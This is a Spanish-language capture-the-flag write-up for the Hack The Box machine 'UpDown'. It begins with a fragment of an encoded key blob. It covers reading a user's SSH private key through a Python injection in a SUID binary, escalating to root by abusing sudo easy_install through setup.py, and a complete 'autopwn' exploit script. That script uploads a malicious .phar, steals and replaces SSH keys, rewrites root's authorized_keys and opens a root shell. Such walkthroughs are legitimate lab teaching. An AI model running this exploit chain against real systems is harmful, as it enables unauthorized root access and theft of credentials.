F9Sy4XrtfCP76+WpzmxT7utvGD0N1AY3+EGRpOb7q59X0pcPRnIUnxu2sN+vIXjfGvqiAY
ozOB5DeX8rb2bkii6S3Q1tM1VUDoW7cCRbnBMglm2FXEJU9lEv9Py2D4BavFvoUqtT8aCo
srrKvTpAQkPrvfioShtIpo95Gfyx6Bj2MKJ6QuhiJK+O2zYm0z2ujjCXuM3V4Jb0I1Ud+q
a+QtxTsNQVpcIuct06xTfVXeEtPThaLI5KkXElx+TgwR0633jwRpfx1eVgLCxxYk5CapHu
...
Ahora solo extraemos la llave privada del usuario developer, nos conectamos por ssh y conseguimos la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
www-data@updown:/tmp$ echo '__import__("os").system("cat /home/developer/.ssh/id_rsa")' | /home/developer/dev/siteisup 2>/dev/null | sed '39d' > id_rsa_developer
www-data@updown:/tmp$ chmod 600 id_rsa_developer
www-data@updown:/tmp$ ssh -i id_rsa_developer developer@localhost -q
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:npwXkHj+pLo3LaYR66HNCKEpU/vUoTG03FL41SMlIh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-122-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Oct 25 01:01:48 UTC 2022

  System load:  0.0               Processes:             243
  Usage of /:   49.9% of 2.84GB   Users logged in:       0
  Memory usage: 26%               IPv4 address for eth0: 10.10.11.177
  Swap usage:   0%


8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Tue Oct 25 00:59:31 2022 from 127.0.0.1
developer@updown:~$ find / -name user.txt -exec ls -l {} + 2>/dev/null
-rw-r----- 1 root developer 33 Oct 24 16:54 /home/developer/user.txt
Con respecto a las malas prácticas que nos permitieron el acceso al servidor:
Usar versiones no actualizadas de los programas que usas al implementar una aplicación + permisos SUID
Privilege Escalation
En el proceso de la enumeración básica para el sistema encontramos que podemos ejecutar un binario como el usaurio root sin porporcionar una contraseña:
1
2
3
4
5
6
developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User developer may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/local/bin/easy_install
Al parecer es un binario conocido y explotable al instante: https://gtfobins.github.io/gtfobins/easy_install/#sudo
Sin embargo, debemos entender como funciona por detrás para saber que es lo que hace, vamos a ello:
¿ Qué es
easy_install?
Bueno, easy_install es un módulo de python que nos permite descargar, contruir, instalar y administrar paquetes del lenguaje. Es una herramienta que hoy en día está obsoleta y ha sido remplazada por el famoso pip que todos conocemos
¿ Qué es un
paqueteen python ?
En pocas palabras, un paquete es un módulo que tiene más módulos dentro y así sucesivamente. Con la siguiente estructura:
a_package
   __init__.py
   module_a.py
   a_sub_package
     __init__.py
     module_b.py
Aquí tienes más información sobre paquetes en python: https://python-packaging-tutorial.readthedocs.io/en/latest/setup_py.html
Instalación de un paquete
Un paquete está estructurado por varios archivos, pero en esta ocasión nos centraremos en el archivo setup.py, él cuál es un script en python encargado de construir e instalar el paquete
Entonces:
- Tenemos una aplicación para construir e instalar paquetes
- Sabemos que al instalar un paquete se buscará el script
setup.pyy se ejecutará
Pero, ¿ Por qué ocurre esto ?
Análisis de código
Primero vemos el código del programa easy_install:
1
2
3
4
5
6
7
8
9
developer@updown:~$ cat /usr/local/bin/easy_install
#!/usr/bin/python
# -*- coding: utf-8 -*-
import re
import sys
from setuptools.command.easy_install import main
if __name__ == '__main__':
    sys.argv[0] = re.sub(r'(-script\.pyw|\.exe)?$', '', sys.argv[0])
    sys.exit(main())
Observamos que como flujo principal se aplica un filtro y luego se importa la función main de setuptools.command.easy_install:
1
2
3
4
5
developer@updown:~$ find / -name easy_install.py 2>/dev/null
/usr/lib/python3/dist-packages/easy_install.py
/usr/lib/python3/dist-packages/setuptools/command/easy_install.py
/usr/local/lib/python2.7/dist-packages/easy_install.py
/usr/local/lib/python2.7/dist-packages/setuptools/command/easy_install.py   <--- This!
En la función main se realiza todo el proceso de la instalación del paquete (son muchas funciones y no entraremos en detalle) y llegamos a está función:
/usr/local/lib/python2.7/dist-packages/setuptools/command/easy_install.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
...
def run_setup(self, setup_script, setup_base, args):
        sys.modules.setdefault('distutils.command.bdist_egg', bdist_egg)
        sys.modules.setdefault('distutils.command.egg_info', egg_info)

        args = list(args)
        if self.verbose > 2:
            v = 'v' * (self.verbose - 1)
            args.insert(0, '-' + v)
        elif self.verbose < 2:
            args.insert(0, '-q')
        if self.dry_run:
            args.insert(0, '-n')
        log.info(
            "Running %s %s", setup_script[len(setup_base) + 1:], ' '.join(args)
        )
        try:
            run_setup(setup_script, args) # <--- This call!
        except SystemExit as v:
            raise DistutilsError("Setup script exited with %s" % (v.args[0],))
...
Se llama a la función run_setup() la cuál es importada de setuptools.sandbox (lo puedes ver en las primeras lineas del código)
/usr/local/lib/python2.7/dist-packages/setuptools/sandbox.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
...
def run_setup(setup_script, args):
    """Run a distutils setup script, sandboxed in its directory"""
    setup_dir = os.path.abspath(os.path.dirname(setup_script))
    with setup_context(setup_dir):
        try:
            sys.argv[:] = [setup_script] + list(args)
            sys.path.insert(0, setup_dir)
            # reset to include setup dir, w/clean callback list
            working_set.__init__()
            working_set.callbacks.append(lambda dist: dist.activate())

            # __file__ should be a byte string on Python 2 (#712)
            dunder_file = (
                setup_script
                if isinstance(setup_script, str) else
                setup_script.encode(sys.getfilesystemencoding())
            )

            with DirectorySandbox(setup_dir):
                ns = dict(__file__=dunder_file, __name__='__main__')
                _execfile(setup_script, ns) # <--- This call!
        except SystemExit as v:
            if v.args and v.args[0]:
                raise
            # Normal exit, just return
...
Luego llama a la función _execfile del mismo archivo:
1
2
3
4
5
6
7
8
9
10
11
def _execfile(filename, globals, locals=None):
    """
    Python 3 implementation of execfile.
    """
    mode = 'rb'
    with open(filename, mode) as stream:
        script = stream.read()
    if locals is None:
        locals = globals
    code = compile(script, filename, 'exec')
    exec(code, globals, locals) # <-- Execution!
Y finalmente, se lee el contenido y se compila el código de nuestro archivo setup.py para luego estar listo para ejecutarse con exec() y con ello tener una Execución Remota de Comandos
Ahora lo que tenemos que hacer es crear una carpeta de trabajo y dentro nuestro archivo setup.py con el código para ejecutar comandos. Luego usar la herramienta easy_install (que ejecutaremos como root) para intentar construir e instalar un “supuesto paquete” que se encuentra en nuestra carpeta de trabajo que posteriormente procederá a ejecutar nuestro código:
1
2
3
4
5
6
7
8
9
developer@updown:/tmp/.privesc/RCE$ cat setup.py
__import__('os').system('id')
developer@updown:/tmp/.privesc/RCE$ sudo /usr/local/bin/easy_install .
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing .
Writing /tmp/.privesc/RCE/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/.privesc/RCE/egg-dist-tmp-7uz3eh
uid=0(root) gid=0(root) groups=0(root) <--- Successful RCE!
No eggs found in /tmp/.privesc/RCE/egg-dist-tmp-7uz3eh (setup script problem?)
Para finalizar y aplicar todo el proceso otra vez, hice un Autopwn en python que nos devuelve una shell para ejecutar comandos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
#!/usr/bin/env python3

"""
Autopwn Updown HTB Machine
--------------------------
Author: Marss
Date: Oct 21, 2022
"""

import paramiko
import requests
import signal
import sys
import threading
import time

from bs4 import BeautifulSoup
from pwn import *

# Ctrl + c (function)
def signal_handler(signum, frame): sys.exit('\n[!] User terminated.')

# Ctrl + c (signal)
signal.signal(signal.SIGINT, signal_handler)

# Main class
class Exploit:
	def __init__(self):
		self.target_url = 'http://dev.siteisup.htb'
		self.malicious_file = 'remote_code_execution.phar'

	def run(self):
		progress = log.progress('Starting attack')

		# (1) UPLOAD FILE
		progress.status('Uploading file')

		upload_file_thread = threading.Thread(target=self.upload_file)
		upload_file_thread.start()

		time.sleep(3) # wait until the file has been uploaded
		log.info(f'File Uploaded: {self.malicious_file}')

		# (2) EXECUTE FILE
		progress.status('Executing file')

		id_rsa_output = self.execute_file()
		log.info(f'Payload executed')

		# (3) SAVE DEVELOPER ID_RSA
		progress.status('Extracting id_rsa keys')

		private_key_name = 'id_rsa_developer'
		self.create_file(private_key_name, id_rsa_output)
		log.info(f'Developer id_rsa: ./{private_key_name}')

		# (4) SSH CONNECTION (developer)
		progress.status('SSH connection')
		connection = self.ssh_connection('developer', private_key_name)

		# (5) GET ROOT SHELL WITH ROOT ID_RSA
		progress.status('Getting reverse shell')
		self.interactive_shell(connection)

	def create_file(self, file_name, file_data):
		with open(file_name, 'w') as file:
			file.write(file_data + '\n')

	def upload_file(self):
		try:
			headers = {
				'Special-Dev' : 'only4dev'
			}

			file_data = {
				'file' : (
					self.malicious_file,
					open(self.malicious_file, 'r'),
					'application/octet-stream'
				)
			}

			post_data = {
				'check' : 'Check'
			}

			requests.post(
				self.target_url,
				headers=headers,
				files=file_data,
				data=post_data
			)

		except Exception as error:
			sys.exit('\n[x] Error: %s' % error)

	def output_command(self, response):
		output = response.replace("\nhttp://url.fake\n", "")
		output = output.replace("Enter URL here:Welcome to 'siteisup.htb' application", "").strip()

		return output

	def execute_file(self):
		try:
			headers = {
				'Special-Dev' : 'only4dev'
			}

			response = requests.get(self.target_url + '/uploads/', headers=headers)

			beauty_response = BeautifulSoup(response.text, 'html.parser')
			md5_directories = beauty_response.find_all('a')[5:]

			for md5_directory in md5_directories:
				upload_url = self.target_url + f'/uploads/{md5_directory.string}/{self.malicious_file}'

				response = requests.get(upload_url, headers=headers)

				if 'Not Found' in response.text:
					continue
				break

			return self.output_command(response.text)

		except Exception as error:
			sys.exit('\n[x] Error: %s' % error)

	def interactive_shell(self, connection):
		command = "mkdir /tmp/.privesc"
		_ = self.execute_command(connection, command)

		command = "echo \"__import__('os').system('rm /root/.ssh/id_rsa*')\" > /tmp/.privesc/setup.py"
		_ = self.execute_command(connection, command)

		command = "echo \"__import__('os').system('ssh-keygen -q -t rsa -f /root/.ssh/id_rsa -N \\\"\\\"')\" >> /tmp/.privesc/setup.py"
		_ = self.execute_command(connection, command)

		command = "echo \"__import__('os').system('cat /root/.ssh/id_rsa.pub > /root/.ssh/authorized_keys && cat /root/.ssh/id_rsa')\" >> /tmp/.privesc/setup.py"
		_ = self.execute_command(connection, command)

		command = "sudo /usr/local/bin/easy_install -q /tmp/.privesc 2>/dev/null"
		id_rsa_output = self.execute_command(connection, command)

		private_key_name = 'id_rsa_root'
		self.create_file(private_key_name, id_rsa_output)
		log.info(f'Root id_rsa: ./{private_key_name}')

		root_client = self.ssh_connection('root', private_key_name)
		log.success('Successful ssh connection')

		_ = self.execute_command(root_client, 'rm -r /tmp/.privesc')

		print()
		while True:
			cmd = raw_input('~# ')
			output_command = self.execute_command(root_client, cmd)
			print(output_command)

	def execute_command(self, connection, command):
		_stdin, _stdout, _stderr = connection.exec_command(command)
		output_command = _stdout.read().decode()

		return output_command

	def ssh_connection(self, ssh_username, private_key_name):
		target_host = '10.10.11.177'
		ssh_private_key = paramiko.RSAKey.from_private_key_file(f"./{private_key_name}")

		try:
			client = paramiko.SSHClient()
			client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

			client.connect(target_host, port=22, username=ssh_username, pkey=ssh_private_key)

			return client

		except Exception as error:
			sys.exit('\n[x] Error: %s' % error)

# Main flow
if __name__ == '__main__':
	ascii_tittle = """
         _, _,_ ___  _, __, _  _ _, _   _,_ __, __,  _, _  _ _, _
        /_\ | |  |  / \ |_) |  | |\ |   | | |_) | \ / \ |  | |\ |
        | | | |  |  \ / |   |/\| | \|   | | |   |_/ \ / |/\| | \|
        ~ ~ `~'  ~   ~  ~   ~  ~ ~  ~   `~' ~   ~    ~  ~  ~ ~  ~
                                                            by marss
 	"""

	print(ascii_tittle)

	exploit = Exploit()

	exploit.run()
Ahora solo lo ejecutamos y conseguimos la flag:

Puedes encontrar el script en mi repositorio: https://github.com/E1P0TR0